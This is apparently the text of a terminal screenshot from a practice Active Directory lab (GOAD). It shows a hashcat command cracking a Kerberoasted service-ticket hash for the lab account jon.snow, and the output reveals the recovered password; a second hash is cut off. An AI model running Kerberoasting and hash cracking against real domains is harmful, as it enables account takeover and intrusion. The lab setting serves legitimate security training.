 kali@kali /mnt/hgfs/GOAD ❯ hashcat -m 13100 -a 0 KERBEROASTING /usr/share/wordlists/rockyou.txt.gz --show
$krb5tgs$23$*jon.snow$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local/jon.snow*$6c6932f9fd69eead2bf4ba767f49c354$9f865ad4f3eab88c
2b3e29da3696d4349597b2e9df561cf58056d4cb28b2d8c3c1109b0a5d2fadff36d3ab0129d1fcf487473d7f91726762cd896f681b51f8f56e4ca204c09f2c90df198
55ba872a071102f176a2c823846efc07235259084cefb1db2599df78d6bb2f36dc3ef886381ba5c34e78e223bcae52ca5cfc63a8e18315540b2c25a390ebec2d4ac29
0ee50ef4b5035655e0e57ef62b9d742971d4cb328c855f983cb6815d39cd50ad6da7e3669d5883d008b1ce24e8ccda6acd6d21e12aa1b0037c4bcdcc50abe4ad60750
2ad6b8dc80d0151e26de36530282996caae1415a102f98cac2769ca43ee969dda05dd52f45eb6174a53ea18d38e17cdb37ed3495038394a9de3b7c447e260494d1381
e9efe47c40ae5e48ff21f28b1b79dbdec35c046b879b10769e2f915fc2530175948494dc081ee148a23515d659a6bbb8fd372d424a9ddf7a94be082a04df19ce6f5a1
2a47eb5f3108b481e116ca196421553dda1c92c3b3fab82f6a42e2fb29942ddf8e3997f5caf1b06741a1fa03d4895c55bac0d1bc7a6c11ffb8070b5115e91476e54c0
e44a3eccf8681ec6cb87998270ad276e67db7123a4b5c8ce10176800ecbbcf0618cc1d031db2c61b6df7a17c7d7028b460fbd7830cff09d8bd63abf26f96391af0b79
20fc58366dddab283eb2c5829738caa08dfef68ebdd6754f31313e4556b4cc1914cafdf6ad2c2a03e8c5fdf2664a3e548c50b9bcb1a1c3763f579b2b389055af98149
bd01e6e1d9b8fe966240001f06c10944eddae6705e468e94989d39de73444595ccd686c643b166ec8049777dc5c911ad9a3619bba7d36f397cc55e7f3445d7f4c4350
12e650003e62de260629a05cccfa5313586a4e37f8df95d50f6e99571ba8de4f53c9dd988b0c20d20bf344fd9996015f2c0e72f314e5552288fd62e17ce5ffee7a622
398c28d95027d08a66e86a7f0ce35120843f33b5c3d1950e94f908010ec8d36ef809b1222a987e3b89decfcd469dd8a47065d2eabc7bf622ee0b56a4abfe5dc2234a0
44b08edc91abcfda1332e94ec8cc1bdbd4f15bef767a8f9d9a4b42bf084b4b82cebbf57418e9b2647e63e666e778f337df82e5916d33b712056393319dd4b957007ab
a4833baf33d55edf37436a77b04ab802eaa6e7fa1ed9d860625108b647815e6c4b1c4fe32d11df40214e31976222816cabfc2142825b66f37805e1e642084c82f840d
a644c0f2a3135513a31b28ddd83b8b745407e10b72c69be31215dcfe94d4801ec9af743917fa4d1c92722dd299c8ba61728488b4e4ec63307c8ff1c7c3b51488ded93
4c8c35806a48eb58f0f3c30d6c7ed77fae8a5841d08895b2fb8b11082c8d27cdd0f973b7a01ad28e3c689897ca703abbcde1d5d9fbc7e71ea482ea6c896bf30db4373
3562a84ce1a88cd76fde136ed6df673381b832d2a82e32dc792f4c617330e7f55dcbd41b53a2df27d575f63414c2714d3ec022309617d38c5a809bea5c2e3a67a20:i
knownothing
$krb5tgs$23$*jon.snow$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local/jon.snow*$443f1e72b37f0012fc7a4aa4f77aff54$26858f02591f0591